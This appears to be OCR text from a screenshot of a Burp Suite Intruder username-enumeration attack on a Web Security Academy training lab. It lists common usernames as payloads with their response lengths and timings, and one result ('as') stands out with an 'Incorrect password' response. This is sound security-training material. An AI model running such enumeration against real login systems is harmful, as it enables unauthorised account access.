 Attack Save
3. Intruder attack of https://0a94009f0436ce47802dfdde00e10031.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
87 as 200 258 3250
0 200 317 3248
1 carlos 200 898 3248
2 root 200 897 3248
3 admin 200 900 3248
4 test 200 617 3248
5 guest 200 612 3248
6 info 200 317 3248
7 adm 200 3248
8 mysql 200 3248
9 user 200 3248
10 administrator 200 3248
11 oracle 200 3248
12 ftp 200 3248
13 pi 200 3248
14 puppet 200 3248
15 ansible 200 3248
16 ec2-user 200 3248
17 vagrant 200 3248
18 azureuser 200 3248
19 academico 200 3248
20 acceso 200 3248
21 access 200 3248
22 accounting 200 3248
23 accounts 200 3248
24 acid 200 3248
25 activestat 200 3248
26 ad 200 3248
27 adam 200 3248
28 adkit 200 3248
29 admin 200 3248
30 administracion 200 3248
31 administrador 200 3248
32 administrator 200 184 3248
33 administrators 200 186 3248
Result 87 | Intruder attack
Payload: as
Status code: 200
Length: 3250
Timer: 258
Previous
Next
Request Response
Pretty Raw Hex Render Hackvertor
\n
Login
Incorrect password
Username
Password
Request Response
Finished